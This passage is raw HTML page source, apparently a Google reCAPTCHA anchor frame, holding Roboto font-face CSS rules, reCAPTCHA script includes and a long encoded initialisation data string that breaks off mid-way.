  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="fjx46ye9LobHsEGWehwGtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="fjx46ye9LobHsEGWehwGtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fjx46ye9LobHsEGWehwGtw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22woXDm8Kjw6wLN2lddGXCkMKCw7kAZ8O2EmnDtsKrTHjCscO5w4VMVsKJI8KsY8KOGsKBwrRPwrTCqh4LwoZ7w6vDkRpEwrzCvm43wrrDoll6FsOfwolAw6HDnmXCtl8fwrLCmcO/[base64]/[base64]/YGssUcK2wrLDmsOyw5ktAiU9wp5CXE3Csy7DusOYw5zCl8KzW8KCXBPDlEQXwoorw6BewpvCgx3DqMOhbw/Dt1zDrsKFwqHDuhbDrFXCtsO4woJUKADCvFcswrh8w7Fkw5VKKsONASV+w6HCjMKzw7PCrSzCsCzCoGnCgErCpRRDWcOWDX9cOcKMwpPDtTM1w5bCpBbDpcKzKMKlIVfDvcKow6zCnCXDlxYrw4LCiw0+XVdDwp9sDMO9F8K5w7bCkl/Cg3TCu8KqRsKiGztqUBIAw6HDvcKVw5bCo11OfxrDixYeNsOZejplYRfDhmjDly43wqggwoQcTMKtwrZSwpNbwphITcOqbEcyHiXCkXzCrh4bYgpidQ3Do8KZw7kQwpfDpcOmw69+wpHCpMKZCglTwqPCuQbCq2pSUsO/[base64]/CjF1MwrNqZGk9w4/[base64]/Do8KbBn8Ccy83AgbCp8OQOMOHwodXE8K9w6NwGX/CmTjCrHfCmn3CjcO0Fj3DrMOYE8Kjw4sjY8KMDxPDssKsESd9eMKNPWpMw6Z3fsKwJCnDiMOawqbChDo0AsOMfzM4w7smw4jCisOaVsK5X8OUw4RjwpLDl8OEw67Dt3oXL8O7wqRIwpXDq1puw6nChT3DpcKNwplnwpnDtQXCrGdDw4FqEsKiw7rClhzCicO/[base64]/[base64]/Yko+w4rCicKAwr3DssKtwrvDs8OpX1/[base64]/wpzCgsOjwo49XH4Dw5jDpBxALgfCgFYyEMKBw64kwr/Cm0V5w7rCvxjDtcKPw4nDqcOVw7/Do8KzwppJH8KuZQrDtcO/B8KSJsKbwrAiwpPDh3wFw7XDvEsowpzDuXskIz3DhkTDsMKEwqLDu8Odw6NsKgBRw6nCrcKdZcOPw5ZeworCjcOsw6bDuMKMNsO8w7jCi0c+w7QBXg4aw6MiQcOSfjJSw7EbwoHCrXkdw5bCmsOOM3Q6YSnDvQfCvMONw5/CvMK9wphsWlBLwo/DpwXCsMKIWkYiwoLCgcKFw7IvM3I6w4nDq3vDmsK8wr0scMK1ZcKnwr7DqizDkcOCwodawpEkAcOow45MTcKSw6jCgMK7wo7Ch1vDmsKGw5pBwqxEw51We8OZw4tRwrLClTxnDFvCoMO7w5g5ZQYvw4bCpDDCmcK9w5UIw6bDrxPDvDlmG0/[base64]/NMKMPMOgw7LDrz1wbsKZwpTDn8KNN8OnwrpPw7PCjAkFw6gmMsKnwqTCo8KrYcODb0zCpEsQXBduTAfChTvCicKwZXkcwrnDtHl/wqbDjMKlw7XCvMKtM07CoSLCtw/Dv0xROcOaCSEhwrPCscO/[base64]/w6bDnMKRTcOqwpnCuyHDpSNyYibCnRQwc0NwwpnCv8OVKcK7wqgFw7bCnmLCnMOcEl/CrsOJwovChRgow5FmwoDCvHDDlcO5wq0Fw70nCwXCkxTClsKcw441w5rCg8K0wq/Ci8KHKw05woTDjRdsJ1rDu8KdEMO0HsKhwrhaZMK9KsOXwoNTLBRVThhawoDDhyLDpz4jUMOMSm7CkMK7J37CrMKeFcOlw5R3LmrCqDYrWhbDjDdqwqEhwpnCujU8wo4+ecOtQH5vGcKNwpQnwop+bAt2GMO5w7w1ZsKXIcKJQcOJO37CgsOYwrJKwq3DgcKCw5/[base64]/DmTrChcKhAsOww4gmSDXCkCHDmSnCvTfCu3U5wppLwo9tw7nCgSfDjmbCusKnQyvCtSjDv8K2EcOfIy9+SFDDo1JtwrjClMKQw4zCqMOMwoLDkijChG/DrHDDrjjDiMOSAMKcwpAwwqNmclFQwpXCkX1jw6w1CHJlw5NzI8K0Fk7Ch1hVwq8AOsKieMKKwphCw5LDj8OPa8OvE8O1K0IZw5vDo8KoQX1mU8KNwqEuw7jDgC/DtGbDksKcwo0yQxoMR3YcwqBjw7EHw4Niw7p3E28LP3bDmzw8woFlwpZtw6fCsMKIw4HDlxHCjsKdODzDvjbDu8KOwqZ/[base64]/Dj2I0w5AWTcOcw77DqsO8eioiw5TCosOLfcKeN2p9woViWMOrwrtWXcKBHMOawqQ6w4TCtnE0fsK9NsO7aRjDhsKJBsOzw6DCh1MJb2EZCmQLWAU9w6XDjnp0acOIw4PDtMOIw47CsMONZsOmw5/DksOiw4HDtSFgbMKlMwXDjsKPw7MOw6LDosO3PcKERxzDnBDCkEdjw7nCkcODw4dTKU15OMKHHEnCsMOgwojDpmItV8ObUz7DvlhdwqXCvMKnYQLDiylYwojCsCfCgjZ9c0vCrj0GHA0nIsKVwq/DtDfDlcKMcH8FwoJFwr7Cpg8iP8KbaCTCp3YTw7XCkApGe8OiwoLClAIcLQXCn8KmCywZIVrDo05Aw7pew7QzIUJ4w416KsOCL8O8IgAfU1Ndw7TCp8KyVmnDvj4hRzHChn5jT8O/GMKYw5I2UFtsw4UQw4DCmifCo8K5wrElZWfDmMKyY3HCgwU5w5pzFB9oDnl6wq/DhcO+w7LChMKWw4fDv1vCgn57GMO0w4F0RcKObnjCv2EtwpDCt8KSw5jDucOOw67DhhHCsgbDq8OowqYrwoTCssKsVHhgd8KCwoTDqELDjCTCtjLCt8KQHTNYXm0oRwlmw6MNw5p7wq/[base64]/[base64]/DkcOwWmTDhsOJDsK1LzPCgi3Ck8OLw7nCi8ONLSNQw4BZwrVOI1tvDcOAC8Kvw7fCmMO+AGjDkcOPwrkMwrIzw68EwoXDrMKKUcOYw57DikLDgHLCkcKvJMK9HzUVw7fDv8KOwonCljc+w6bCpcOrw5M0G8KyHMO7P8O/fA9pFMKfw6DCjFsOS8Otc00UcCXCk2jDm8KzNF4ww6vDqlwhwp5XOS/[base64]/Don4AYXbClMK9EsKkwqHDscKRw7ozwo3Dt8KgHynDh8KpQUPCqsK5UHLCpFzCmsOwRxrCiTHDuMKIw6BbMcOmQcKYKcKJOB/DscOqZ8OIIsOHf8OmwovDs8KrfT9Rw53DjMKYL07DtcKbX8O9fsOswqpgw55STMKMw4/DiMOlTsOwAQPCjVvCpcK2wpUZwqFqw5dtw7HCuV/DrE7CiDjCs27DgcOySMONwqvCpsK1wpDDpMKHwq3CjwgnA8OeVUnCrx45w5DCn2N3w58/NUrDqEjCh2zCv8KecMOsK8KZA8KlTzJlLEs/wp97GsK9w6TCv3wxwohYw4/DmsKLd8Kaw4RMw7bDkwrCnhkeDCLDskvCtiplw7Rnw5trRGPDnMO3w7TCisKKw6Ukw5rDmsOgw6x/wo0iE8KjL8O0FcO+c8Oww5XDu8KVw7PDqsOOAGoLdCNTwr3Dq8KKGFrClEh2CsO4Z8OEw7/CqMK9A8OUVMK8wpvDv8OSwonDnsOLJnpOw6dVwpMWNcOYA8OxbMOTw6UYNMKvXhfCok/DrcKlwrASYFHCpzDCt8K5YMObCcKrO8OOw552XMKDbAA6Yg/DgGPDksKlw4tSE1TDrgVwSgZpTw09asOiw6DCn8OdVcOlbUIrN2nCncOxZ8OfPcKCwqkxWMO3wrA5GsKuwoIbPR4JPXcFfFQ7RsOnKFbCv2HCggsJw7pMwp7Ci8OBEGcbw6FpOcKawo/Ci8OEw5XCj8OQw7TDkcKpOcOywqYUwqTCqE7DncKebMOLfMOcXhjChERPw7gwTcODwqzDvW5Twro6RcK9AUTDtsOLw58JwoXCmmoYw4bCtkBiw6LDmTtPwq1nw7gxeTLDkcK/CsOhwpMlwofDrMO/w5/Chk/[base64]/DrsOmwr0vw6pqw4bCv0bCrcKnSWvDnXrCljVNwpfDoMKtwrhlQ8KzwpPCn1cTwqTCoMOTwpdUw4TDsTo2KsOzTHvDpMKTEcKIw558w6NuB3XDo8OZEC3CoDxDwq4PZcORwovDhS3CtcKBwpJ5w73DkT5pw4Mnw4/CpEzDpn/CusKkw7HClnzCtsKhwrbCh8O7wqwjw6HDpCFHc3ZowqAVSsKgacOkKcOJwpwmWy/CtSDDhgXDrcOWMm/[base64]/wp/DmMK8WSXDpcKnW8Osw4TDkHNtwpM0w7DDmMKzY18GwrzDpn8gw53Dm1LCrUA6VFTCucKRw4jCnRx/[base64]/CqsKCw6gKbWHCmcK2f8OfE3nDqjXDjkvClcK4CDrDrCvCgG7DuMKrwqTCn00VJ2gcQisJVMKEZcK+w7bChUnDuU0kw6jClzxGG37DvS/[base64]/DqRkracKzwpjCq3fCqTnCo8OWwpzDmmjCv23ClMOmwoDDlMKoacOiwqtqDS8AU0PCo3LCmFR6w6PDpcOGWy00MMO2wpHCnmHCsTNgwpTDgnFxWsKTHBPCpQ7Cl8K6BcOIKzvDrcOKecKDE8KMw7LDiC4QKR/[base64]/CtMOIFcOtXnQLwp7CoWDCn8KEwrfDnsKlQcONwpbDrVEcEcOZw6XCq8KaT8Oxw5fCrcOJNcKKwq9cw55TaxA7RcOLPsKXwr12wqcUwpZlQ0kQOibDqiDDpsKnwqQow6xJwqLDp2NDCC/CjFABAcOTG39LXcK0GcOQwqXCgcO3w7/Chg8qZMKOwr3DicK8OgLCrxZRw53Dn8OFRMKQHwpkw77CvDEtXHAHw7Ifwq0DNcO7DsKFAhnDt8KDYU7DhMOZBi/DtsOLDhQPGDEsTcKMwpo/J3dowq9fBBrCqG8vMRdJU3hMSjvDrMKHwrzCisOwLMOaB2/DpzjDlsKmf8Ksw4bDpAMRCgo7w6HClMOHBS/[base64]/w55Ac1ARw53ChDvCujtmecKuwptFFGwGwoDCpcKRJGnDlEEqf2BfVsKdP8KWwqXDhsK0w5lFTcKRwo/[base64]/LcK2IzhNDQ/CgMKew7rDuMKJwqtxw5smwoF/[base64]/ClMO1EsOAwq4UwqY1WcKKwo0nwojChMKNQMK3w6pWw6tEYcKlY8OIw4xycMK/fsOZw4pTwp0pCBw7SxQ/VcKSw5DDkybCtSEOJWLCpMKYwrrDvsO9woDDmsKNNisKw489NMOnCVvDisKYw4FWw6bClMOrC8OTwq3Dt3oDwpXCkcOow7tBHhZ1wqbDisKQXVtIbGvDmMOMwr/DgTRPLsKtwpvDusO+w7LCicOcKgrDm2fDqsO7MMOqw6JEUxU7Kz3Dm0RHwp3DvlhaI8OOwrzCh8OeUAYDwooHwp3DtwbDinALwrc1XcOgAA1/worDslHClVlkRn/CgTBeSMKwEMOawpvDl2McwqdSZcOBw6/Dq8KfBcK1w5TDiMK/wqxOwqAnYcKSwo3DgMOaBytvRcO/[base64]/w7IOwrjCocKnCcKxBBQUc0vCnMKYFsOkbMOGUHwLHW7DjsK7VMOPw6zDkDfDtn90UU/DnTw4WHQPw6/[base64]/DgWXDp8OBwqdGfDJ5wqdaw4bDsWJjw6rDuXIrf2fDnMKBDSRfwoZbwqVkw7DCgQllwqXDsMKpKSZABwJ6w4Ubwo3DozBrecOxdCclw43DpcOXUcO3PnHCo8O/[base64]/[base64]/w6zCs8OlwoY6WsKlwq1OwpPCvsOCB8OewrUVwr0/YFNWWQtSwq/DtsKHCMK9woVRwqXDj8OdRsOjw6fDjmfCiW3CpCQywoMAGsOFwpXDi8KRw6nDvjzDpwYgQMO1JgIZw4/DrcKLP8Oaw5ZZwqFvw4vCiSXDusOTHcKPZUBpw7Vjw4kqFHoYw6oiw7PCkCZpw4hIQcKRwr/DncKlwrhTS8OYeRBzwokQc8Ozw6fClCfDtl5+OFxWw6cVwqnCvsO4wpLCrcKZwqfDmsKncMK2wqTDlH5DN8OWFMOiwpxiw7fCv8OqZFnCtsOcLg7DqcOHTsOmVn0Aw5/DkQbDlEnCgMOkw63Dk8OmUnBXfcKxwrtYGnxAwqDCtGYdcsOJwp3CkMO2RmnDtwI+GjvCp13Dj8K7wqXCmTjCpsK5w6jCmmnChhHDrGEJHMOzKjJjBHnDqnx4NV1fw6nCpcOgJk9GTTjCosO2wokGOwwjBR/[base64]/DsD1/AMKoO3vCjhvDssKow4nCvAlkRkrCljDDscOnEsKHw6jDlwzCmV7Cuy1qw5bCtcKSVEHCiyAjZBLDnsK5WcKUBlHDjTLDj8Kge8KXG8Kew7DDo0B5wpfDqsKmTyI7w4HDmVLDuHN0wohywrXDpU1PIRzCih3CsCIqAFLDlF7DjHTCug/[base64]/wqQYbmAvw5wxZMOhw55zOcKLwp3Dn8Osw7kNwotowoQqBEZHBsOtwoBlG8KYwo7Cu8Khw49fPMO9PhQPwpYYQsK4w5LDsy4ywrHCsGMXw58DwrLDtsOZwpvCr8Krw6bDo1Zvwp/Ckz0xGh3CoMKvw5UQLkJSL2HCk0XCmG5jwoRYwqXDkVsFwrbCoxXDmnrCksKgTCjDtUDDrU85Uj/DvcKrRm5Tw6fDmHbDiEjDsG1iwoTDpsO8wp/[base64]/[base64]/[base64]/w77CrlPDvwnCgMK/LQ48V8KJNsKzwqzDhsK5XcOoRDFoGHs/wq/Cr3XCosOlwrTCl8ObfMKNMiDCnzN4wrrCn8OhwqfDm8KuHBHCg1krw47Cn8K4w6JSJWDCthQGw5R/wpPDki5KLsO4f07DrMK9wrggKUsoNsKKwr49wozCksOvwp9kwpfDqRxow7ElMcKof8OywrFmw5DDscK6woHCqkhKHQ3DhXAuOMOMw7nCvlYrAsK/J8K+w73DnHxUH1jDkMKjPHnCpBAXcsOxw6HDmcODSE/DhzjCr8KtNsOrMEHDvMOcbsOqwpbDpilLwrDCosO0RcKAfsOpwp3CsDBXZB3DkwjCuh1qw4U6w5fCpsO0MsKPeMOAwqREPHZDwoDCssKow5rCp8Okw6sCDR4CJsODLMOIwrF/WTVRwpd/[base64]/Ck8Obw7RnQC1jw6DDvy/ClsOlHXV4WhHChD/[base64]/CncK+wpzDol7Do1XDkx/DlsKsIUrDoivCtC3DtFlLw6NvwqdEwpXDuhgxwoTCkXp5w7XDlgjCr0vChxbDnMKTw4Nxw4jDlsKPHhLCiynDrydDJEDDisOnwqzCsMOeEcKuw40Zwr3Cmjglw7DDp39/TMORw5/CgcKnFMKSw4UbwqrDq8OLVcKzwrLCpADCucOQDnhfAxRzw5nDtQTCjcKrw6B1w4DCi8KBwpDCucK0w5AwJTw1wpUIwqRrPi8iesKGdHzCnBEGdMOewr0Ww6oKwqDCigLClsKaBl/Dg8KnwqRiw4MIPcOtwoHCkWZxB8KwwpdHKF/ClAh6w6/[base64]/DuW8OJsOzGCDCnn8vw6vDosObbMOlwqHDhWDDp8KswoNSw7FSYcKOwqfDtsOJw4UPw6DCucKDw7vDv1fCtCHCs0/[base64]/DMKpXcOQwp3DiBkwwr0PTH3Dv8OXZcO/PsOIwoJ9w4PCh8OVP0VAXMK/C8ODJcKXCgRkb8K6w6vCjzHClMOswqxlS8K+PlUFZMOTwqLCrcOpVsOkw5wcCcKSw7oDZBHDgE3DmsOPw4hhWMKcw4gfDkR1wrQjAcO0AMOmw7A3acKeCxg3woDCrcObwrJUw6bDocK4W37Ck1/DrDYyJcKPw74uworCtk8QUn91F1o7wp8oJ0ReD8OaPBMyAnHDjsKdMcKKwpTDmsOiw6LDqC8aJMKWwprDlzlUHcO3woB+G07Dk1pQbxhpw43Dr8OdwrHDs3bDpwVFKsK3TnIlw5/CsFo5w7HDnyDCkCwzwrbClXBPBR/CpmZWwojCl2/DisKAw5sSfsKzwqZ8CR3DtxTDg0l0F8KSw7BtAcO/JE1JEzB7FQnCjWIZIMOdO8OMwoIvA2gTwr8cwonCqHdBA8KUUcKtYBPDgDdSUsOmw4zCvMOGDMOQwpBdw4/[base64]/[base64]/DjQXChDtXE8K8bsKHMQvCh2PCiMO7w6PDhsK8w6YeCQDCkgV7w4d9DUpWW8KuYhx3DGrDjypnSxVAY3RiRUQdbCTDizlWQ8KtwrEJw5nCscKpU8O6w4BMwrt6X3jDjcOGw50fRjzCrms0woPDs8KwVMOewoF7FcKpwqrDvsOiw53Dvj/CncObw79dcjTDtMKUasOEOMKjZCgTOR1uADXCocK/w5bCpg3DssKuwrlsBsOwwpBISsOrfMOAPMOXOlDCpxrDn8K0Mk/DosK2OGJhUMKuAg1LVsOmMHzDu8K7w7NNw6PDjMKIw6Y0w60Kw5LCuVnCkjvCscKuNsOxACvDk8OPK1nDqcOsMcO5w69iw5hke1A9w4onN0LCo8KHw4vDvXFswoB/TMK4E8OeasKewrwzKgtxw5vDp8KPBMO6w53ClMOGJWcLe8K2w5XDhsK5w5bCvsKEP0bCpcOXw5DDqWvDlzbDnC0RVgXDpsO/[base64]/[base64]/[base64]/[base64]/Csm3DmsOUw5EbZ8KSwr7DiFbCtMOMXMKtw51FE8KFwpvCoFjDuETDicK5wpLCmEbDicKKa8OOw5HCpVdpMMKEwpNObMOiYiFzYsK1w7EgwoVEw7/[base64]/VMOBw6c7w6rDj8KHw5PDgFXDhgfCmGApHcK0w6kgwr4wwpBEYsOtBMO/wrfDhcKsVzfCiQLDncOdw5nDtUjDq8Kmw59CwqdDw7w0woVBKMO9bHrChsKvak9VMcKww6ZDegc/w4c2wq/Dr25mZsOdwrEtw59ZH8O0dsKRwrvDncK8XV/CtxTCkUTChcObLcKzw4ECHjzCqiPCrMOKwpDDtsKPw6bDr1TChcOkwrjDoMOVwoPCtMOgHcKpfmsrLiXCncOcw4DDuC1PWU5fGcOAAwk6wrLChmLDlMODwp/[base64]/[base64]/[base64]/w4AYw6EnUcOxw77Cgx4Tw6bCpSHDjA8MI3U/w